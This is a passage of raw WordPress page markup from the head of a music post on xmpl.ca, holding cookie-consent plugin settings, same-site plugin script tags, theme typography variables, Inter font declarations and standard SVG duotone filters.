ight","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/xmpl.ca\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8' id='cookie-law-info-js'></script>
<script id='cookie-law-info-ccpa-js-extra'>
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.8' id='cookie-law-info-ccpa-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.3.24' id='sumoselect-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script id='bwg_frontend-js-extra'>
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/xmpl.ca\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.6.0' id='bwg_frontend-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1' id='rpt_front_style-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1' id='rpt-lazy-load-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/wp-hide-post/public/js/wp-hide-post-public.js?ver=2.0.10' id='wp-hide-post-js'></script>
<link rel="https://api.w.org/" href="https://xmpl.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://xmpl.ca/wp-json/wp/v2/posts/1052" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xmpl.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xmpl.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://xmpl.ca/music/car-confessions-by-young-m-a/" />
<link rel='shortlink' href='https://xmpl.ca/?p=1052' />
<link rel="alternate" type="application/json+oembed" href="https://xmpl.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxmpl.ca%2Fmusic%2Fcar-confessions-by-young-m-a%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xmpl.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxmpl.ca%2Fmusic%2Fcar-confessions-by-young-m-a%2F&#038;format=xml" />
		<link rel="preload" href="https://xmpl.ca/wp-content/plugins/absolute-reviews/fonts/absolute-reviews-icons.woff" as="font" type="font/woff" crossorigin>
				<link rel="preload" href="https://xmpl.ca/wp-content/plugins/advanced-popups/fonts/advanced-popups-icons.woff" as="font" type="font/woff" crossorigin>
		        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #DDDDDD;
                background-color: #FFFFFF            }

            #related_posts_thumbnails li:hover {
                background-color: #EEEEEF;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #FFFFFF;
                border-right: 1px solid #DDDDDD;
                border-left: 1px solid #DDDDDD;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #EEEEEF;
            }
        </style>

        <style type="text/css" data-source="Grow Social by Mediavine">
				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile,
					.dpsp-content-wrapper .dpsp-network-label {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			</style><link rel="stylesheet" href="https://xmpl.ca/wp-content/plugins/wp-page-numbers/stylish/wp-page-numbers.css" type="text/css" media="screen" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://xmpl.ca"><link rel="https://theeventscalendar.com/" href="https://xmpl.ca/wp-json/tribe/events/v1/" /><style type='text/css'>img#wpstats{display:none}</style><style id='csco-theme-typography'>
	:root {
		/* Base Font */
		--cs-font-base-family: Inter;
		--cs-font-base-size: 1rem;
		--cs-font-base-weight: 400;
		--cs-font-base-style: normal;
		--cs-font-base-letter-spacing: normal;
		--cs-font-base-line-height: 1.5;

		/* Primary Font */
		--cs-font-primary-family: Inter;
		--cs-font-primary-size: 0.75rem;
		--cs-font-primary-weight: 700;
		--cs-font-primary-style: normal;
		--cs-font-primary-letter-spacing: 0.05em;
		--cs-font-primary-text-transform: uppercase;

		/* Secondary Font */
		--cs-font-secondary-family: Inter;
		--cs-font-secondary-size: 0.75rem;
		--cs-font-secondary-weight: 400;
		--cs-font-secondary-style: normal;
		--cs-font-secondary-letter-spacing: normal;
		--cs-font-secondary-text-transform: none;

		/* Category Font */
		--cs-font-category-family: inter;
		--cs-font-category-size: 0.75rem;
		--cs-font-category-weight: 700;
		--cs-font-category-style: normal;
		--cs-font-category-letter-spacing: 0px;
		--cs-font-category-text-transform: none;

		/* Post Meta Font */
		--cs-font-post-meta-family: Inter;
		--cs-font-post-meta-size: 0.75rem;
		--cs-font-post-meta-weight: 400;
		--cs-font-post-meta-style: normal;
		--cs-font-post-meta-letter-spacing: normal;
		--cs-font-post-meta-text-transform: none;

		/* Input Font */
		--cs-font-input-family: Inter;
		--cs-font-input-size: 0.75rem;
		--cs-font-input-line-height: 1.625rem;
		--cs-font-input-weight: 400;
		--cs-font-input-style: normal;
		--cs-font-input-letter-spacing: normal;
		--cs-font-input-text-transform: none;

		/* Post Subbtitle */
		--cs-font-post-subtitle-family: inherit;
		--cs-font-post-subtitle-size: 1.25rem;
		--cs-font-post-subtitle-letter-spacing: normal;

		/* Post Content */
		--cs-font-post-content-family: Inter;
		--cs-font-post-content-size: 1rem;
		--cs-font-post-content-letter-spacing: normal;

		/* Summary */
		--cs-font-entry-summary-family: Inter;
		--cs-font-entry-summary-size: 1rem;
		--cs-font-entry-summary-letter-spacing: normal;

		/* Entry Excerpt */
		--cs-font-entry-excerpt-family: Inter;
		--cs-font-entry-excerpt-size: 0.875rem;
		--cs-font-entry-excerpt-letter-spacing: normal;

		/* Logos --------------- */

		/* Main Logo */
		--cs-font-main-logo-family: inter;
		--cs-font-main-logo-size: 1.5rem;
		--cs-font-main-logo-weight: 700;
		--cs-font-main-logo-style: normal;
		--cs-font-main-logo-letter-spacing: normal;
		--cs-font-main-logo-text-transform: uppercase;

		/* Large Logo */
		--cs-font-large-logo-family: Inter;
		--cs-font-large-logo-size: 1.875rem;
		--cs-font-large-logo-weight: 600;
		--cs-font-large-logo-style: normal;
		--cs-font-large-logo-letter-spacing: 0.05em;
		--cs-font-large-logo-text-transform: uppercase;

		/* Footer Logo */
		--cs-font-footer-logo-family: Inter;
		--cs-font-footer-logo-size: 1.5rem;
		--cs-font-footer-logo-weight: 500;
		--cs-font-footer-logo-style: normal;
		--cs-font-footer-logo-letter-spacing: normal;
		--cs-font-footer-logo-text-transform: none;

		/* Headings --------------- */

		/* Headings */
		--cs-font-headings-family: Inter;
		--cs-font-headings-weight: 900;
		--cs-font-headings-style: normal;
		--cs-font-headings-line-height: 1.25;
		--cs-font-headings-letter-spacing: normal;
		--cs-font-headings-text-transform: none;

		/* Styled Heading */
		--cs-font-styled-heading-line-height: 1.2em;

		/* Decorated Heading */
		--cs-font-decorated-heading-family: Inter;
		--cs-font-decorated-heading-font-size: 1.25rem;
		--cs-font-decorated-heading-weight: 900;
		--cs-font-decorated-heading-style: normal;
		--cs-font-decorated-heading-line-height: 1;
		--cs-font-decorated-heading-letter-spacing: normal;
		--cs-font-decorated-heading-text-transform: none;

		/* Menu Font --------------- */

		/* Menu */
		/* Used for main top level menu elements. */
		--cs-font-menu-family: Inter;
		--cs-font-menu-size: 0.9375rem;
		--cs-font-menu-weight: 600;
		--cs-font-menu-style: normal;
		--cs-font-menu-letter-spacing: -0.025em;
		--cs-font-menu-text-transform: uppercase;

		/* Submenu Font */
		/* Used for submenu elements. */
		--cs-font-submenu-family: Inter;
		--cs-font-submenu-size: 0.875rem;
		--cs-font-submenu-weight: 500;
		--cs-font-submenu-style: normal;
		--cs-font-submenu-letter-spacing: 0px;
		--cs-font-submenu-text-transform: uppercase;

		/* Section Headings --------------- */
		--cs-font-section-headings-family: Inter;
		--cs-font-section-headings-size: 1.25rem;
		--cs-font-section-headings-weight: 600;
		--cs-font-section-headings-style: normal;
		--cs-font-section-headings-letter-spacing: normal;
		--cs-font-section-headings-text-transform: none;
	}

	</style>
<link rel="icon" href="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-270x270.png" />
<style id="kirki-inline-styles">:root, [site-data-scheme="default"]{--cs-color-site-background:#ffffff;--cs-color-search-background:#f9fafa;--cs-color-header-background:#ffffff;--cs-color-submenu-background:#f9fafa;--cs-color-footer-background:#f8f8f8;}:root, [data-scheme="default"]{--cs-color-accent:#78de2f;--cs-color-accent-contrast:#ffffff;--cs-color-secondary:#818181;--cs-palette-color-secondary:#818181;--cs-color-secondary-contrast:#000000;--cs-color-styled-heading:#ffffff;--cs-color-styled-heading-contrast:#000000;--cs-color-styled-heading-hover:#ffffff;--cs-color-styled-heading-hover-contrast:#6d6d6d;--cs-color-styled-category:rgba(10,10,10,0.5);--cs-color-styled-category-contrast:#ffffff;--cs-color-styled-category-hover:#000000;--cs-color-styled-category-hover-contrast:#FFFFFF;--cs-color-category:#7a7a7a;--cs-color-category-hover:#000000;--cs-color-category-underline:#ffffff;--cs-color-button:#000000;--cs-color-button-contrast:#FFFFFF;--cs-color-button-hover:#282828;--cs-color-button-hover-contrast:#FFFFFF;--cs-color-overlay-background:rgba(0,0,0,0.25);}[site-data-scheme="dark"]{--cs-color-site-background:#0c0c0c;--cs-color-search-background:#1c1c1c;--cs-color-header-background:#0c0c0c;--cs-color-submenu-background:#1c1c1c;--cs-color-footer-background:#0c0c0c;}[data-scheme="dark"]{--cs-color-accent:#163aa6;--cs-color-accent-contrast:#ffffff;--cs-color-secondary:#858585;--cs-palette-color-secondary:#858585;--cs-color-secondary-contrast:#000000;--cs-color-styled-heading:#ffffff;--cs-color-styled-heading-contrast:#000000;--cs-color-styled-heading-hover:#ffffff;--cs-color-styled-heading-hover-contrast:#6d6d6d;--cs-color-styled-category:#000000;--cs-color-styled-category-contrast:#FFFFFF;--cs-color-styled-category-hover:#ffffff;--cs-color-styled-category-hover-contrast:#000000;--cs-color-category:#7a7a7a;--cs-color-category-hover:#FFFFFF;--cs-color-category-underline:rgba(255,255,255,0);--cs-color-button:#3d3d3d;--cs-color-button-contrast:#FFFFFF;--cs-color-button-hover:#242424;--cs-color-button-hover-contrast:#FFFFFF;--cs-color-overlay-background:rgba(0,0,0,0.25);}:root{--cs-common-border-radius:0;--cs-primary-border-radius:0px;--cs-secondary-border-radius:50%;--cs-styled-category-border-radius:0;--cs-image-border-radius:0px;--cs-header-height:60px;}:root .cnvs-block-section-heading, [data-scheme="default"] .cnvs-block-section-heading, [data-scheme="dark"] [data-scheme="default"] .cnvs-block-section-heading{--cnvs-section-heading-border-color:#e9ecef;}[data-scheme="dark"] .cnvs-block-section-heading{--cnvs-section-heading-border-color:#49494b;}.cs-search__posts{--cs-image-border-radius:50%!important;}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="post-template-default single single-post postid-1052 single-format-standard wp-embed-responsive tribe-no-js cs-page-layout-right cs-navbar-sticky-enabled cs-navbar-smart-enabled cs-sticky-sidebar-enabled cs-stick-to-bottom" data-scheme='default' site-data-scheme='default'>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: 